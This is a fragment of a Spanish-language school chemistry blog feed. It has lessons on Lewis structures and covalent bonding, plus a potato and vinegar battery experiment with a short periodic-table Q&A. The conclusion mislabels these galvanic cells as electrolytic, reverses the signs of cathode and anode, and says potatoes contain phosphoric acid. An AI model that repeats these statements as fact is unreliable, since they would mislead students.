\/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 6\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Recorta cuatro círculos del mismo tamaño y del mismo color que utilizaron para el hidrógeno en el ejemplo anterior. Con un marcador coloca el símbolo del hidrógeno (H) en cada círculo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA\/s925\/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"817\" data-original-width=\"925\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA\/w200-h177\/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Recorta un círculo más grande del que ya has recortado y si es posible de otro color a los que ya utilizaste. Con un marcador coloca el símbolo del carbono (C).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv\/s356\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"291\" data-original-width=\"356\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv\/w200-h164\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7.Recorta cuatro círculos pequeños y las cuatro cruces, y pégalas alrededor del círculo que representa al carbono, e integra en tu descripción de la estructura de Lewis, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso cuatro del carbono y uno por cada hidrógeno.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq\/s838\/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"838\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq\/w200-h194\/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EActividad. Repite el procedimiento con los siguientes enlaces covalentes:\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ea) El amoniaco. \u003Cbr \/\u003Eb) El cloroformo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23\/s1034\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"estructura de lewis\" border=\"0\" data-original-height=\"551\" data-original-width=\"1034\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23\/w640-h342\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/EsRyBJzB#fMgxYojW_X2wfMBIiorU_o54lhB7dc3Iv2lJ69zWPiM\" target=\"_blank\"\u003EDESCARGAR DOCUMENTO EN WORD\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPara ejercicios más complejos, te invito a ver éste artículo (\u003Ca href=\"https:\/\/www.quimicaoficial.com\/2019\/06\/la-mejor-explicacion-para-entender.html\" target=\"_blank\"\u003EHACK PARA LA ESTRUCTURA DE LEWIS\u003C\/a\u003E). NO TE AREPENTIRAS.\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.facebook.com\/QuimicaOficialCom\" target=\"_blank\"\u003ESígueme en facebook\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/3304878430112814309\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/enlace-covalente.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/3304878430112814309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/3304878430112814309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/enlace-covalente.html","title":"▷ ¿Cómo se forman los compuestos moleculares ✨?"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/s72-w640-h244-c\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-7683687247973096508"},"published":{"$t":"2020-11-05T14:01:00.003-06:00"},"updated":{"$t":"2020-11-05T14:01:56.367-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace de átomos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace iónico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace químico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estructura de Lewis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jabón"},{"scheme":"http://www.blogger.com/atom/ns#","term":"modelo de bohr"}],"title":{"type":"text","$t":"▷ ¿Cómo representamos la unión entre átomos? 🔥"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EModelo de enlace: Covalente e iónico\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRq5Xq320v8WSx7b9r344SlcXq4mRj7HUXl5O_wyUsQAKnqzf5NrGrmyIwg5_5IVz-zRIOslp2AF6b3WesmQ-iYjssAG-X1thd4lhFmGyqVxyaWcFh0tAgiUGcO4EVLhI4VygDlOMHmBo1\/s2050\/White+Photo+Gaming+YouTube+Thumbnail.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"2050\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRq5Xq320v8WSx7b9r344SlcXq4mRj7HUXl5O_wyUsQAKnqzf5NrGrmyIwg5_5IVz-zRIOslp2AF6b3WesmQ-iYjssAG-X1thd4lhFmGyqVxyaWcFh0tAgiUGcO4EVLhI4VygDlOMHmBo1\/w640-h244\/White+Photo+Gaming+YouTube+Thumbnail.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EResumen.\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAprenderás a representar el enlace químico con la estructura de Lewis considerando la compartición y transferencia de electrones.\u0026nbsp;Asimismo, comprenderás cómo es que los átomos de los elementos son capaces de formar uniones, ya sea con otros átomos del mismo elemento o diferentes elementos, es decir, cómo se forman los enlaces químicos.\u0026nbsp;Los representarás, por medio de la estructura de Lewis, tomando en cuenta el número de electrones de valencia de los átomos de los elementos en los diferentes grupos de la tabla periódica.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVer clase\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/_gKjoUHSp88\" width=\"320\" youtube-src-id=\"_gKjoUHSp88\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E¿Sabias qué?\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESabían que los neurotransmisores son las sustancias químicas que actúan como mensajeros de la información, y ésta la pasan de una neurona a otra. Ejemplos de neurotransmisores son: la dopamina, la serotonina y oxitocina, que se producen cuando te enamoras, éstas son las responsables de que te sientas con energía, y que tu percepción de la vida sea magnífica.\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtCtg93623Z8dHyATcO6zM_I0jfmQ8_1_m3pB6Fxo-8xIoi1b-qYhb1akqGqlVGTLUWNUPqb3yt7JVdK2kEDWOVccLxeIvQrL2d6SKi_S_Y592z-BCXJGrJYYBfRkvdWKDjPibQxaj81Q\/s673\/image.axd.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"neurotrasmisores\" border=\"0\" data-original-height=\"505\" data-original-width=\"673\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtCtg93623Z8dHyATcO6zM_I0jfmQ8_1_m3pB6Fxo-8xIoi1b-qYhb1akqGqlVGTLUWNUPqb3yt7JVdK2kEDWOVccLxeIvQrL2d6SKi_S_Y592z-BCXJGrJYYBfRkvdWKDjPibQxaj81Q\/w640-h480\/image.axd.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENeurotransmisores actuando\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003EPráctica. Celdas electrolíticas\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch2\u003EObjetivo\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPrender el foco, pero en lugar de la corriente eléctrica, utilizarás como fuente a la química haciendo una celda electroquímica.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EMateriales\u003C\/h2\u003E\u003Cbr \/\u003E✔ Lápices, \u003Cbr \/\u003E✔ Colores, \u003Cbr \/\u003E✔ Un foco led,\u003Cbr \/\u003E✔ Un cable de cobre,\u003Cbr \/\u003E✔ Dos papas,\u003Cbr \/\u003E✔ Vinagre,\u003Cbr \/\u003E✔ Clavos galvanizados,\u003Cbr \/\u003E✔ Dos monedas de cobre,\u003Cbr \/\u003E✔ Dos cables conectores con pinzas de cocodrilo,\u003Cbr \/\u003E✔ Una charola para hacer hielos,\u003Cbr \/\u003E✔ Una lata de cualquier bebida gaseosa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EConceptos y ayuda\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿De dónde sacas el zinc?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDel galvanizado de los clavos está compuesto por zinc.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué es un voltímetro?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs un instrumento de medición para saber cuántos volts tiene de corriente eléctrica. \u0026nbsp;Con él, puedes a demostrar que tiene una corriente eléctrica.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjDp2psmLTV2zsi8SzXqJEIhHoLxsBl3u9taBWizWUOo1a4Jzifg8DXWe9OwSzwYwDHPkKDejCi4JiuQ2khsDHXh9_3HSYMu3DT_xD3J3tgP7EwRG4PIQ6GlF5MEWZEYZAYGLc-yWGBoYl\/s650\/volti%25CC%2581metro-imagen-lifeder-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjDp2psmLTV2zsi8SzXqJEIhHoLxsBl3u9taBWizWUOo1a4Jzifg8DXWe9OwSzwYwDHPkKDejCi4JiuQ2khsDHXh9_3HSYMu3DT_xD3J3tgP7EwRG4PIQ6GlF5MEWZEYZAYGLc-yWGBoYl\/s320\/volti%25CC%2581metro-imagen-lifeder-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué es la corriente eléctrica?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs la circulación de electrones a través de un material conductor que se mueve de un polo negativo a un polo positivo de la fuente de suministro.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EProcedimiento\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→\u0026nbsp;\u003Cspan style=\"font-family: verdana;\"\u003ELo primero que vas a hacer es a cada clavo enrollarle un tramo de alambre de cobre.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELos vas alternando en la charola para hacer hielos de la siguiente forma:\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Debes procurar que quede un pedazo de cobre en un espacio y uno de zinc. Pero,\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPosteriormente, vas a agregar el vinagre procurando que no se desborde de cada contenedor, de lo contrario, no va a funcionar.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Con un foco led, acércalo, teniendo cuidado de que cada extremo o patita, es decir, las terminales eléctricas, queden en cada compartimiento. ¿Consideras que va a encender? Y ¿si le pones una bocina pequeña? ¿Crees que funcione con las papas?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Introduce el clavo galvanizado en el centro de la papa. Luego presiona el clavo hacia el interior. Necesitas la moneda de cobre, colócala a una distancia de 2.5 cm del clavo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Repite estos pasos con la otra papa. Asegúrate de que la moneda y el clavo no choquen en el interior.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Conecta las dos papas por medio de un cable con pinza cocodrilo. Si no tienes o consigues sólo enrolla el cable en cada uno de los extremos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Conectarás cada papa al voltímetro para registrar si hay una corriente eléctrica.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Ahora conecta las dos papas por medio de un cable con pinza cocodrilo, en una papa con la moneda y la otra con el clavo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Conecta a la parte positiva el que está unido a la moneda, tiene un signo más (+), ese es el lado positivo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Conecta el segundo cable que corresponde al clavo de la terminal negativa (-). Funciona.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Ahora realízalo, con la bebida gaseosa. Sólo que ahora aprenderás otra forma de hacer una celda, sólo replica en tu casa el modelo, pon en juego tu creatividad para que pueda funcionar.\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGpAG539snY679hfBfoGf5P6741RaUGSJ5DPIadgxekVXfRRzZQfoMHHaY7cfOKkt-xz4uABPuYFjdnFwNxVrIWHLcgzY7_uQY9UhanjRbLaa4luElJQoS1O07DwEh4-NPsShM3KH4y_1X\/s678\/frutas-verduras-electricidad-678x381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"678\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGpAG539snY679hfBfoGf5P6741RaUGSJ5DPIadgxekVXfRRzZQfoMHHaY7cfOKkt-xz4uABPuYFjdnFwNxVrIWHLcgzY7_uQY9UhanjRbLaa4luElJQoS1O07DwEh4-NPsShM3KH4y_1X\/w640-h360\/frutas-verduras-electricidad-678x381.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusión\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELos átomos están constituidos por partículas subatómicas, protones, neutrones y electrones.\u0026nbsp;Los electrones que ocupan los niveles más altos de energía, los que se encuentran más alejados del núcleo, se llaman electrones de valencia y son los que participan en la formación de enlaces químicos.\u0026nbsp;Lo que se hizo se llaman celdas electrolíticas, a lo que comúnmente se les conoce como pilas. Éstas empujan los electrones hacia el cátodo, por lo que éste tiene signo negativo, y los toma del ánodo por lo que éste es positivo.\u0026nbsp;Las papas contienen ácido fosfórico, el cual sirve como una disolución química necesaria para transferir electrones de un lado a otro entre dos placas de metal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EPreguntas\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cómo se unen los átomos de los elementos con otros átomos de igual o diferentes elementos?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPor medio de enlaces\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cómo es que se mantienen unidos los átomos en las moléculas de elementos y compuestos?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPor medio de enlaces, se parecen a los enlaces matrimoniales, ya que los enlaces químicos mantienen unidas a las moléculas.\u0026nbsp;Los que se comparten, se ganan o se pierden se llaman: electrones de valencia.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Puede un elemento químico ubicarse en otro punto de la tabla periódica?\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENO, esto quiere decir que, a cada elemento químico le corresponde un lugar único en la tabla periódica.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos periodos tiene?\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESon 7, te das cuenta de que corresponde a las órbitas o los niveles de energía donde pueden situarse los electrones, la primera órbita o nivel de energía es la más interna o cercana al núcleo y la séptima la más externa o alejada del núcleo.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos grupos hay?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi los periodos son las filas entonces los grupos son las columnas. Sus elementos tienen una disposición similar de los electrones de valencia.\u0026nbsp;Actualmente los grupos se nombran de izquierda a derecha, con números arábigos del 1 al 18, es decir, hay 18 grupos\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG2mUPGTi_L_YCeQ9TViq8-B6bUdmizziZjEk5BR5OxooclewUxspYZWicT0y204bMhlz5TgR0uD9odn4erHIDQG3hSczuEuUZt56pEWwDS4_p0FwJk2A7i0One83kOXksZWHMQej1vIJj\/s919\/Captura+de+Pantalla+2020-11-05+a+la%2528s%2529+13.53.11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"estructura de la tabla periódica\" border=\"0\" data-original-height=\"566\" data-original-width=\"919\" height=\"394\" 